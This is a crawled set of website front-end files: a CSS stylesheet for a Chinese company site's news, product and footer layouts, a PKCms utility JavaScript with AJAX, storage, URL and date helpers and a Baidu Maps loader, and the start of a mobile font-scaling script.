.news dl dd .news_content .container .row .hot_news > ul li a .news_text { width: 87%; padding-left: 20px; display: flex; flex-direction: column; justify-content: center; text-align: left; }

.news dl dd .news_content .container .row .hot_news > ul li a .news_text .title { font-size: 18px; }

@media screen and (max-width: 768px) { .news dl dd .news_content .container .row .hot_news > ul li a .news_text .title { font-size: 16px; } }

.news dl dd .news_content .container .row .hot_news > ul li a .news_text .desc { font-size: 14px; margin-top: 5px; color: #b9b9b9; }

.news a.more { background-color: #d12521; border-radius: 20px; padding: 8px 30px; display: inline-flex; justify-content: center; align-items: center; color: #fff; margin-top: 60px; }

.news a.more i:last-of-type { margin-left: 5px; }

@media (max-width: 768px) { .news a.more { padding: 0.27778rem 1.04167rem; margin-top: 2.08333rem; } }

/* product_display  */
.product_display { padding: 60px 0; }

@media screen and (max-width: 768px) { .product_display { padding: 1.73611rem 0; } }

.product_display dl dt .container .row .common_title { line-height: 1; padding: 0 15px; }

.product_display dl dt .container .row .common_title .en { font-size: 35px; font-weight: bold; color: #222222; }

@media (max-width: 768px) { .product_display dl dt .container .row .common_title .en { font-size: 22px; } }

.product_display dl dt .container .row .common_title .ch { color: #222222; font-size: 16px; margin: 15px 0; display: inline-block; position: relative; }

@media (max-width: 768px) { .product_display dl dt .container .row .common_title .ch { font-size: 15px; } }

.product_display dl dt .container .row .common_title .ch::before, .product_display dl dt .container .row .common_title .ch::after { content: ''; background-color: #222; width: 40px; height: 1px; position: absolute; top: 50%; }

.product_display dl dt .container .row .common_title .ch::before { left: -60px; }

.product_display dl dt .container .row .common_title .ch::after { right: -60px; }

.product_display dl dt .container .row .common_title .tit { font-size: 13px; color: #6a6a6a; letter-spacing: 2px; line-height: 1.3; }

@media (max-width: 768px) { .product_display dl dt .container .row .common_title .tit { font-size: 12px; } }

.product_display dl dd .container .row ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

@media (max-width: 768px) { .product_display dl dd .container .row ul { padding-left: 15px; padding-right: 15px; } }

.product_display dl dd .container .row ul::after { content: ''; width: calc(100% / 2 - 1%); height: 0; visibility: hidden; opacity: 0; }

.product_display dl dd .container .row ul > li { width: 19%; margin-top: 30px; }

@media (max-width: 1200px) { .product_display dl dd .container .row ul > li { width: calc(100%/4 - 1%); } }

@media (max-width: 992px) { .product_display dl dd .container .row ul > li { width: calc(100%/3 - 1%); } }

@media (max-width: 768px) { .product_display dl dd .container .row ul > li { width: calc(100%/2 - 1%); } }

.product_display dl dd .container .row ul > li a { width: 100%; height: 100%; display: flex; flex-direction: column; }

.product_display dl dd .container .row ul > li a .img { flex: 2; border: 1px solid #e4e4e4; }

.product_display dl dd .container .row ul > li a .img img { width: 100%; height: 100%; border: 4px solid #f6f6f6; }

.product_display dl dd .container .row ul > li a .text { flex: 1; text-align: center; margin-top: 15px; overflow: hidden; }

.product_display dl dd .container .row ul > li a .text .ch { font-size: 12px; color: #5a5a5a; line-height: 18px; }

.product_display a.more { background-color: #d12521; border-radius: 20px; padding: 8px 30px; display: inline-flex; justify-content: center; align-items: center; color: #fff; margin-top: 60px; }

.product_display a.more i:last-of-type { margin-left: 5px; }

@media (max-width: 768px) { .product_display a.more { padding: 0.27778rem 1.04167rem; margin-top: 2.08333rem; } }

/* 底部  */
footer .footer_top { background-color: #434a54; color: #fff; }

footer .footer_top .container { padding-top: 20px; padding-bottom: 20px; position: relative; }

footer .footer_top .container .row { display: flex; align-items: center; }

@media (max-width: 992px) { footer .footer_top .container .row { display: block; } }

footer .footer_top .container .row .left { display: flex; align-items: center; justify-content: space-around; }

@media (max-width: 992px) { footer .footer_top .container .row .left { justify-content: space-between; } }

@media (max-width: 768px) { footer .footer_top .container .row .left { flex-direction: column; } }

footer .footer_top .container .row .left .bottom_nav { text-align: left; width: 50%; }

@media (max-width: 768px) { footer .footer_top .container .row .left .bottom_nav { text-align: center; margin-top: 20px; } }

footer .footer_top .container .row .left .bottom_nav .nav_tit { font-size: 18px; font-weight: bold; margin-left: -15px; }

footer .footer_top .container .row .left .bottom_nav .nav_box { margin-top: 15px; display: flex; }

@media (max-width: 768px) { footer .footer_top .container .row .left .bottom_nav .nav_box { justify-content: center; } }

footer .footer_top .container .row .left .bottom_nav .nav_box .nav2 { margin-left: 60px; }

footer .footer_top .container .row .left .bottom_nav .nav_box ul li a { color: #fff; margin: 5px; white-space: nowrap; }

footer .footer_top .container .row .right { display: flex; align-items: center; justify-content: space-around; }

@media (max-width: 992px) { footer .footer_top .container .row .right { margin-top: 20px; justify-content: space-between; } }

@media (max-width: 768px) { footer .footer_top .container .row .right { flex-direction: column; } }

footer .footer_top .container .row .right .erweima_box { text-align: left; }

@media (max-width: 768px) { footer .footer_top .container .row .right .erweima_box { text-align: center; } }

footer .footer_top .container .row .right .erweima_box strong { font-size: 18px; }

footer .footer_top .container .row .right .erweima_box .img img { margin: 10px 0; }

footer .footer_top .container .row .right .erweima_box p i.iconfont { font-size: 18px; }

footer .footer_top .container .row .right .form { margin-left: 100px; text-align: left; }

@media screen and (max-width: 992px) { footer .footer_top .container .row .right .form { width: 50%; } }

@media screen and (max-width: 768px) { footer .footer_top .container .row .right .form { width: 100%; margin-left: 0; margin-top: 20px; } }

footer .footer_top .container .row .right .form strong { font-size: 16px; font-weight: bold; }

footer .footer_top .container .row .right .form table { width: 100%; }

footer .footer_top .container .row .right .form table .form-control { width: 60%; border: none; border-radius: 0; margin-top: 8px; background-color: #5b6369; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_top .container .row .right .form table .form-control { width: 100%; } }

footer .footer_top .container .row .right .form table .form-control::placeholder { color: rgba(255, 255, 255, 0.8); }

footer .footer_top .container .row .right .form table textarea { width: 100%; margin-top: 8px; padding: 6px 12px; background-color: #5b6369; color: #fff; border: none; }

footer .footer_top .container .row .right .form table textarea::placeholder { color: rgba(255, 255, 255, 0.8); }

footer .footer_top .container .row .right .form table .tijiao_in { color: #fff; background-color: #ffa200; padding: 8px 30px; font-size: 14px; letter-spacing: 5px; border-radius: 3px; margin-top: 15px; }

footer .footer_bottom { background-color: #313945; color: #ccc; }

footer .footer_bottom .container .row { padding: 10px 0; }

footer .footer_bottom .container .row p { font-size: 14px; }

footer .footer_bottom .container .row p a { color: #ccc; }



/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #d12521; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }




/* 浮动二维码 */
.float_erweima { position: fixed; z-index: 999; right: 0; top: 50%; }

.float_erweima .img img { width: 150px; }

@media (max-width: 768px) { .float_erweima .img img { width: 100px; } }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; padding-top: 40px; padding-bottom: 30px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in { padding-top: 1.38889rem; padding-bottom: 1.04167rem; } }

.main .main_in .main_left { padding: 0; }

@media screen and (max-width: 992px) { .main .main_in .main_left { border: none; } }

.main .main_in .main_left .left_bg01 { background-color: #f1f1f1; padding: 20px 0; display: flex; justify-content: center; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 { padding: 0.69444rem 0; } }

.main .main_in .main_left .left_bg01 .pro_c_icon { font-size: 40px; color: #404040; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 .pro_c_icon { font-size: 30px; } }

.main .main_in .main_left .left_bg01 a { color: #404040; display: flex; flex-direction: column; margin-left: 15px; }

.main .main_in .main_left .left_bg01 a .cpzx { font-size: 30px; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 a .cpzx { font-size: 25px; } }

.main .main_in .main_left .left_bg01 a .cp_eng { font-size: 16px; margin-top: -5px; }

.main .main_in .main_left .left_bg02 { padding: 25px 15px; overflow: hidden; background-color: #f1f1f1; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 { padding: 0; } }

.main .main_in .main_left .left_bg02 .my_wrapper { overflow-x: scroll; }

.main .main_in .main_left .left_bg02 .my_wrapper::-webkit-scrollbar { display: none; }

.main .main_in .main_left .left_bg02 ul { font-size: 14px; color: #565656; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 ul { display: flex; } }

.main .main_in .main_left .left_bg02 ul li { border-bottom: 1px solid #ccc; text-align: left; white-space: nowrap; }

.main .main_in .main_left .left_bg02 ul li a { color: #565656; margin: 11px 25px; font-size: 14px; }

.main .main_in .main_left .left_bg02 ul li a:hover { color: #000; font-size: 16px; margin: 10px 25px; }

@media screen and (min-width: 992px) and (max-width: 1200px) { .main .main_in .main_left .left_bg02 ul li { padding-left: 0; padding-right: 0; } }

@media screen and (max-width: 992px) { .main .main_in .main_left .left_bg02 ul li { float: left; } }

.main .main_in .main_left .left_bg03 { margin-top: 20px; background-color: #ccc; text-align: center; color: #000; padding: 20px 0; }

.main .main_in .main_left .left_bg03 .telephone { font-size: 27px; text-transform: uppercase; }

.main .main_in .main_left .left_bg03 .num { font-size: 35px; font-weight: bold; }

@media screen and (max-width: 1200px) { .main .main_in .main_left .left_bg03 .num { font-size: 28px; } }

.main .main_in .main_left .left_bg03 .zxdh { font-size: 18px; }

.main .main_in .main_left .left_bg03 > p:last-child { margin-top: 15px; }

.main .main_in .main_left .left_bg03 > p:last-child a { color: #fff; padding: 7px 50px; background-color: #d12521; font-size: 18px; }

.main .main_in .main_right { padding-left: 50px; padding-top: 25px; padding-bottom: 25px; /* 列表页头部 公共样式  */ /* 资质证书展示列表样式   在产品列表的样式基础上修改 */ /* 设备展示详情页样式   在产品详情页的样式基础上修改 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /*  列表页底部分页 公共样式 */ /* 单页面样式  */ }

@media screen and (max-width: 992px) { .main .main_in .main_right { padding-left: 15px; } }

@media screen and (max-width: 768px) { .main .main_in .main_right { padding-bottom: 0.86806rem; } }

.main .main_in .main_right .main_rtitle { font-size: 16px; text-align: right; margin-right: 15px; margin-bottom: 15px; color: #999; }

.main .main_in .main_right .main_rtitle a { color: #999; }

@media screen and (max-width: 768px) { .main .main_in .main_right .main_rtitle { font-size: 0.55556rem; } }

.main .main_in .main_right .qualification_cate > ul li > a { width: 100%; height: 100%; position: relative; }

.main .main_in .main_right .qualification_cate > ul li > a .img { overflow: hidden; border: 1px solid #c5c5c5; }

.main .main_in .main_right .qualification_cate > ul li > a .img img { width: 100%; }

.main .main_in .main_right .qualification_cate > ul li > a .title { padding: 7px 0; font-size: 14px; }

.main .main_in .main_right .qualification_content .show_img img { width: 100% !important; }

.main .main_in .main_right .pro_nr > ul { display: flex; flex-wrap: wrap; justify-content: space-between; margin-bottom: 30px; }

.main .main_in .main_right .pro_nr > ul::after { content: ''; width: calc(100% / 3); height: 0; visibility: hidden; opacity: 0; }

.main .main_in .main_right .pro_nr > ul > li { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li { margin-top: 1.04167rem; } }

.main .main_in .main_right .pro_nr > ul > li a { position: relative; width: 100%; height: 100%; display: flex; flex-direction: column; }

.main .main_in .main_right .pro_nr > ul > li a .img { flex: 1; overflow: hidden; position: relative; z-index: 3; border: 1px solid #c5c5c5; }

.main .main_in .main_right .pro_nr > ul > li a .img img { width: 100%; height: 100%; transition: transform 0.5s ease-in-out; }

.main .main_in .main_right .pro_nr > ul > li a:hover .img img { transform: scale(1.2); }

.main .main_in .main_right .pro_nr > ul > li a:hover .proinfo { background: rgba(121, 128, 189, 0.7); transition: all 0.7s ease-in-out 0s; }

.main .main_in .main_right .pro_nr > ul > li a:hover .proinfo .pro_title { color: #fff; }

.main .main_in .main_right .pro_nr > ul > li a:hover .proinfo .pro_desc { color: #fff; }

.main .main_in .main_right .pro_nr > ul > li a:hover .proinfo em { border-bottom-color: #fff; }

.main .main_in .main_right .pro_nr > ul > li a:hover .proinfo span.more { border-color: #fff; color: #fff; }

.main .main_in .main_right .pro_nr > ul > li a .proinfo { flex: 0.7; overflow: hidden; background: #f8f8f8; padding: 12px 13px; text-align: center; display: flex; flex-direction: column; justify-content: space-between; }

.main .main_in .main_right .pro_nr > ul > li a .proinfo .pro_title { font-weight: bold; font-size: 16px; line-height: 20px; color: #222; }

@media (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li a .proinfo .pro_title { font-size: 14px; } }

.main .main_in .main_right .pro_nr > ul > li a .proinfo .pro_desc { overflow: hidden; flex: 0.8; color: #666; }

@media (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li a .proinfo .pro_desc { font-size: 12px; } }

.main .main_in .main_right .pro_nr > ul > li a .proinfo em { border-bottom: 1px dashed #dddddd; display: block; margin-bottom: 12px; margin-top: 8px; position: relative; }

.main .main_in .main_right .pro_nr > ul > li a .proinfo span.more { display: block; width: 20px; height: 20px; border: 1px solid #2a2a2a; border-radius: 50%; margin: 0 auto; line-height: 17px; }

.main .main_in .main_right .Product_content { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content { margin-top: 1.04167rem; } }

.main .main_in .main_right .Product_content .title { font-weight: bold; text-align: center; font-size: 18px; color: #025eb2; }

.main .main_in .main_right .Product_content .pro_img_title { margin-top: 20px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .jqueryzoom { text-align: left; }

@media screen and (max-width: 992px) { .main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .jqueryzoom img { border: 1px solid #bbb; width: 100%; }

@media screen and (max-width: 992px) { .main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .jqueryzoom img { width: 60%; } }

@media screen and (max-width: 450px) { .main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .jqueryzoom img { width: 100%; } }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .small_imgs { display: flex; }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .cloudZoomBox .small_imgs li img { width: 75px; border: 1px solid #ccc; margin: 5px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages { background: rgba(0, 0, 0, 0.05); border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li { padding-left: 46px; margin: 10px 0; position: relative; text-align: left; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li i.iconfont { font-size: 25px; position: absolute; left: 0; top: 0; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li span { font-size: 14px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_right .Product_content .Product_details { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content .Product_details { margin-top: 1.04167rem; } }

.main .main_in .main_right .Product_content .Product_details .detail_title { font-size: 18px; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content .Product_details .detail_title { font-size: 15px; } }

.main .main_in .main_right .Product_content .Product_details .pro_cont { padding: 15px; text-align: left; }

.main .main_in .main_right .Product_content .Product_details .pro_cont a{text-indent: 0px; }

.main .main_in .main_right .Product_content .Product_details .pro_cont img { width: 100%; height: 100%; }

.main .main_in .main_right .Product_content .Product_details .pro_cont table { border-width: 2px; border-style: solid; width: 100%; }

.main .main_in .main_right .Product_content .Product_details .pro_cont td { vertical-align: middle; text-align: center; word-break: break-all; border-width: 1px; border-style: solid; }

.main .main_in .main_right .news_nr .new_r { margin-top: 20px; }

.main .main_in .main_right .news_nr .new_r li { border-bottom: 1px dashed #ddd; padding: 10px 10px; text-align: left; }

.main .main_in .main_right .news_nr .new_r li dl { margin: 5px 0; }

.main .main_in .main_right .news_nr .new_r li dl dt { display: flex; justify-content: space-between; }

.main .main_in .main_right .news_nr .new_r li dl dt a { color: #5b5b5b; font-weight: bold; }

.main .main_in .main_right .news_nr .new_r li dl dt a:hover { color: #d12521; }

.main .main_in .main_right .news_nr .new_r li dl dt span { color: #999; float: right; }

.main .main_in .main_right .news_nr .new_r li dl dd { line-height: 20px; }

.main .main_in .main_right .news_nr_show { text-align: center; margin-top: 30px; }

.main .main_in .main_right .news_nr_show .newsnr_bt { font-size: 20px; }

.main .main_in .main_right .news_nr_show .news_info { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .new_x { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .new_x .showNewsBox { margin-top: 20px; text-align: left; line-height: 30px; }

.main .main_in .main_right .news_nr_show .xgzx { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .xgzx h4 { font-size: 16px; text-align: left; }

.main .main_in .main_right .news_nr_show .xgzx ul { margin-top: 20px; display: flex; justify-content: space-between; text-align: left; }

@media screen and (max-width: 992px) { .main .main_in .main_right .news_nr_show .xgzx ul { flex-direction: column; } }

.main .main_in .main_right .news_nr_show .xgzx ul li { padding: 10px; }

.main .main_in .main_right .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_right .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li:last-child a { float: left; } }

.main .main_in .main_right nav .pagination li a.nav_active { color: #F00; }

.main .main_in .main_right .lonely_page_content { font-size: 16px; line-height: 25px; margin-top: 30px; padding: 20px; text-align: initial; }

@media screen and (max-width: 768px) { .main .main_in .main_right .lonely_page_content { font-size: 13px; margin-top: 1.04167rem; padding: 0.69444rem; } }

@media (max-width: 450px) { .main .main_in .main_right .lonely_page_content img { width: 100%; } }

.main .main_in .main_right .lonely_page_content .img_auto { width: auto; }

.main .main_in .main_right .lonely_page_content #facebook { width: 100%; text-align: left; }

.main .main_in .main_right .lonely_page_content #facebook #name { width: 97%; height: 38px; line-height: 38px; border: 1px solid #d9d9d9; color: #cccccc; font-size: 16px; margin-bottom: 16px; margin-right: 15px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #contact { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #Email { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #company { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #content { width: 100%; height: 220px; line-height: 38px; color: #cccccc; font-size: 16px; border: 1px solid #d9d9d9; margin-bottom: 17px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook .tijiao_in { height: 32px; text-align: center; width: 114px; background: #d12521; border: none; font-size: 16px; color: #fff; }

@media screen and (max-width: 768px) { .main .main_in .main_right .lonely_page_content #facebook .tijiao_in { font-size: 14px; width: 3.95833rem; } }

.xiazai_list{ clear:both;}
.xiazai_list li{ clear:both; margin-bottom:15px; border-bottom:1px solid #000; overflow:hidden;}
.xiazai_list li p{ float:left; line-height: 35px; }
.xiazai_list li a{ float:right; line-height: 35px;}





@font-face { font-family: '思源黑体'; src: url("font/SOURCEHANSANSCN-BOLD_0.OTF"); font-family: '思源'; src: url("font/SOURCEHANSANSCN-NORMAL_0.OTF"); }


--- FILE ---
content_type: application/javascript
request_url: http://www.tjdem.com/statics/pkcms/app/common.js
body_size: 10956
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.tjdem.com/Templates/Templates/style/index.js
body_size: 14186
content:
$(function () {



    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    }
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);

    // $(document).off('click.bs.dropdown.data-api');

